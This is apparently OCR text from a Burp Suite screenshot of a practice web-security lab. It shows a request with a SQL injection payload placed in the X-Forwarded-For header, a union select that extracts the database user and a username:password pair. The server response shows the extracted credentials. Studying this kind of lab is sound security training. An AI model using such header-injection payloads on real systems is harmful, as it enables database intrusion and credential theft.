 Burp Suite Professional v2021.3 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://192.168.163.146
Request
Pretty Raw \n Actions
1 GET /09/vul/xxf.php HTTP/1.1
2 Host: 192.168.163.146
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101 Firefox/87.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.163.146/09/vul/
8 Connection: close
9 Cookie: PHPSESSID=
10 X-Forwarded-for: -127.0.0.1' union select 1,2,user(),(select concat(username,0x3a,password) f
users limit 1)#
11 Upgrade-Insecure-Requests: 1
12 Cache-Control: max-age=0
13
14
Response
Pretty Raw Render \n Actions
INSPECTOR
1 HTTP/1.1 200 OK
2 Date: Sat, 14 Aug 2021 02:48:04 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 242
6 Connection: close
7 Content-Type: text/html;charset=utf8
8
9 <h2>
xxf injection
</h2>
id:1<br>
用户名:root@localhost<br>
登录地:admin:123456<br>
<hr>
<br>
查询的语句是: select * from login_ip where ip='-127.0.0.1' union select 1,2,user(),(select con
Search... 0 matches
Search... 0 matches
Ready
431 bytes | 7 millis